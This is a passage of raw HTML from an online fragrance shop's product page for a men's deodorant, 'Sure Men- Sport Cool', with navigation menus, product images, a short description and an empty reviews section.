</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/sure-men-active-dry-2/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-7058" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7058 status-publish first outofstock product_cat-deodorants product_cat-perfumes-deodorants product_tag-sure has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-150x150.jpeg" data-thumb-alt="Sure Men- Sport Cool - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4.jpeg"><img width="700" height="700" src="https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-700x700.jpeg" class="wp-post-image wp-post-image" alt="Sure Men- Sport Cool - Image 1" title="76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4" data-caption="" data-src="https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4.jpeg" data-large_image="https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4.jpeg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4.jpeg 1280w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6001" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#ff66c4;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Out of Stock!</span></span></span></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/">
Perfumes &amp; Deodorants				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="wd-last-link">
Deodorants				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Sure Men- Sport Cool				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://scentsbypearls.com/product/asad-lattafa/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/asad-lattafa/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Asad - Lattafa" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-150x150.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3843.jpeg 1080w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/asad-lattafa/" class="wd-entities-title">
Asad - Lattafa					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>350.00</bdi></span>					</span></div></div></div>
<a href="https://scentsbypearls.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://scentsbypearls.com/product/club-de-nuit-intense-man/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/club-de-nuit-intense-man/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Club de Nuit Intense Man" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-150x150.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/01/img_3598.jpeg 1200w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/club-de-nuit-intense-man/" class="wd-entities-title">
Club de Nuit Intense Man					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;500.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Sure Men- Sport Cool</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>35.00</bdi></span></p><div class="woocommerce-product-details__short-description"><p>48hrs fresh and dry protection enriched with a fresh sporty fragrance.</p><ul><li>Alcohol Free</li><li>Anti- Sweat</li><li>Anti- Odor</li><li>Pro- Move</li></ul></div><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://scentsbypearls.com/product/sure-men-active-dry-2/" data-id="7058" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/sure-men-active-dry-2/" data-key="a468ddad2d" data-product-id="7058" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" rel="tag">Deodorants</a><span class="meta-sep">,</span> <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a></span>
<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://scentsbypearls.com/product-tag/sure/" rel="tag">sure</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/sure-men-active-dry-2/&media=https://scentsbypearls.com/wp-content/uploads/2023/01/76fec3ba-27fe-4ca8-87ec-d78bbf32d7c4.jpeg&description=Sure+Men-+Sport+Cool" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/sure-men-active-dry-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>48hrs fresh and dry protection enriched with a fresh sporty fragrance.</p><ul><li>Alcohol Free</li><li>Anti- Sweat</li><li>Anti- Odor</li><li>Pro- Move</li><li>150ml</li></ul></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="7058"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
